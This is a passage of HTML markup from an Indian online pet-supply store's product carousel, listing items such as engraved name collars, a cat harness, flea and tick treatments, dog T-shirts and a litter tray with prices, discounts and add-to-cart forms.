                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="640">₹640.00</span>
                                    
                    <span class="regular-price text-muted">₹800.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimension:SmallLength---38 CmWidth---1.3 Cm
MediumLength---44 CmWidth---2 Cm

LargeLength---54 CmWidth---2.5 Cm
Type: Name Collar/tag for pets.
Please send us your pet name and your contact number, through the mail (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d24232b220d202c3f3e252c21213e3d283937222328632e2220">[email&#160;protected]</a>) or WhatsApp(9704293786). Then we will engrave them as per your request.   
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4343&amp;id_product_attribute=5366&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4343">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8795"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/body-harnesses/8795-pets-empire-cat-body-harness-with-leash.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29548-home_default/pets-empire-cat-body-harness-with-leash.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29548-thickbox_default/pets-empire-cat-body-harness-with-leash.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29549-home_default/pets-empire-cat-body-harness-with-leash.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-28%
                                                    <span class="flag-discount-value"> /
                                                            -28%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8795" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Body Harnesses</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/body-harnesses/8795-pets-empire-cat-body-harness-with-leash.html">Pets Empire Cat Body Harness With Leash Red</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETS EMPIRE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="252">₹252.00</span>
                                    
                    <span class="regular-price text-muted">₹350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimensions:
Neck Girth - 24 cm min / 37 cm max
Chest Girth - 19 cm min / 31 cm maxWidth - 1 cmLeash length - 118 CmWidth - 1 Cm
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8795&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8795">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9898"
                data-id-product-attribute="26774"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/9898-26774-petcare-selamec-flea-and-tick-spot-on-05ml.html#/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/38014-home_default/petcare-selamec-flea-and-tick-spot-on-05ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/38014-thickbox_default/petcare-selamec-flea-and-tick-spot-on-05ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/38015-home_default/petcare-selamec-flea-and-tick-spot-on-05ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9898" data-id-product-attribute="26774"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/9898-26774-petcare-selamec-flea-and-tick-spot-on-05ml.html#/95-pack-1">Petcare Selamec Flea and Tick Spot On 0.5ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETCARE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="299.2">₹299.20</span>
                                    
                    <span class="regular-price text-muted">₹352.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Suitable - Dogs and Cats
Vol -  0.5 ml 

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9898&amp;id_product_attribute=26774&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9898">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6353"
                data-id-product-attribute="17354"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/6353-17354-msd-deltamethrin-butox-250ml.html#/93-volume-250_ml" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17504-home_default/msd-deltamethrin-butox-250ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17504-thickbox_default/msd-deltamethrin-butox-250ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6353" data-id-product-attribute="17354"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/6353-17354-msd-deltamethrin-butox-250ml.html#/93-volume-250_ml">MSD Deltamethrin Butox Solution For Pets</a>
        </h3>
    

    
                    <div class="product-brand text-muted">MSD</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">seeker</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 09:32:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">good use all type infections
</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="427.5">₹427.50</span>
                                    
                    <span class="regular-price text-muted">₹475.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Butox Pour-On is an easily-applied pour-on product based on the proven active ingredient, deltamethrin. It controls lice, biting flies and nuisance flies and provides control for 8-10 weeks which is longer than any other available product in this segment. The advanced formula penetrates the oily layer of the skin to provide complete coverage of the body...
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6353&amp;id_product_attribute=17354&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6353">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6346"
                data-id-product-attribute="9291"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Cat/6346-9291-pawzone-black-trending-summer-t-shirts-for-dogs.html#/107-size-12" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/11825-home_default/pawzone-black-trending-summer-t-shirts-for-dogs.jpg"
                                                                            alt="Pawzone Yellow Trending Summer T- Shirts For Dogs"
                        data-full-size-image-url="https://www.marshallspetzone.com/11825-thickbox_default/pawzone-black-trending-summer-t-shirts-for-dogs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-34%
                                                    <span class="flag-discount-value"> /
                                                            -34%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6346" data-id-product-attribute="9291"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Cat</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Cat/6346-9291-pawzone-black-trending-summer-t-shirts-for-dogs.html#/107-size-12">Pawzone Black Trending Summer T- Shirts  Size 12</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="792">₹792.00</span>
                                    
                    <span class="regular-price text-muted">₹1,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Fabric cotton wear in Summer
How to choose the right size:
Measure the dog from neck to start of the tail in inches.

Ex. If your dog&#039;s body measurement is 20&quot; inches then you can choose Size 20.


        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6346&amp;id_product_attribute=9291&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6346">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9764"
                data-id-product-attribute="26451"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9764-26451-lozalo-floral-lily-refreshing-body-splash-200-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37590-home_default/lozalo-floral-lily-refreshing-body-splash-200-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37590-thickbox_default/lozalo-floral-lily-refreshing-body-splash-200-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/37591-home_default/lozalo-floral-lily-refreshing-body-splash-200-ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9764" data-id-product-attribute="26451"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9764-26451-lozalo-floral-lily-refreshing-body-splash-200-ml.html#/77-pack-2">Lozalo Floral Lily Refreshing Body Splash 200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Lozalo</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="228.78">₹228.78</span>
                                    
                    <span class="regular-price text-muted">₹279.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9764&amp;id_product_attribute=26451&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9764">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5914"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/litter-accessories/5914-trixie-germany-berto-top-litter-tray-three-part-with-separating-system.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10907-home_default/trixie-germany-berto-top-litter-tray-three-part-with-separating-system.jpg"
                                                                            alt="Trixie Germany berto Top Litter Tray, Three part, With Separating System"
                        data-full-size-image-url="https://www.marshallspetzone.com/10907-thickbox_default/trixie-germany-berto-top-litter-tray-three-part-with-separating-system.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/10908-home_default/trixie-germany-berto-top-litter-tray-three-part-with-separating-system.jpg"
                                width="236"
                                height="305"
                                alt="Trixie Germany berto Top Litter Tray, Three part, With Separating System 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5914" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Litter Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/litter-accessories/5914-trixie-germany-berto-top-litter-tray-three-part-with-separating-system.html">Trixie Germany berto Top Litter Tray, Three part, With Separating...</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">40162</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Yogesh k</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 12:35:45" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good product </h4>
                                <p itemprop="reviewBody">The 3 layer systems is very good to clean the tray. While you are using one of them the other can be cleaned. Good material.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="3480">₹3,480.00</span>
                                    
                    <span class="regular-price text-muted">₹4,350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimensions: 23*15*17inch
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5914&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5914">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7797"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/toys/7797-trixie-junior-kitten-circle.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22734-home_default/trixie-junior-kitten-circle.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22734-thickbox_default/trixie-junior-kitten-circle.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22735-home_default/trixie-junior-kitten-circle.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7797" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/toys/7797-trixie-junior-kitten-circle.html">Trixie, Junior Kitten Circle,  24 cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">41340</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="531.25">₹531.25</span>
                                    
                    <span class="regular-price text-muted">₹625.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimension - 24 cm
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/toys/7797-trixie-junior-kitten-circle.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1536"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Cat/1536-trixie-wavy-scratching-wave-for-cats-brown.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1794-home_default/trixie-wavy-scratching-wave-for-cats-brown.jpg"
                                                                            alt="Trixie Wavy Scratching Wave for Cats, Brown"
                        data-full-size-image-url="https://www.marshallspetzone.com/1794-thickbox_default/trixie-wavy-scratching-wave-for-cats-brown.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1536" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Cat</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Cat/1536-trixie-wavy-scratching-wave-for-cats-brown.html">Trixie Wavy Scratching Wave, Brown, 50 x 18 x 29 cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">43260</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
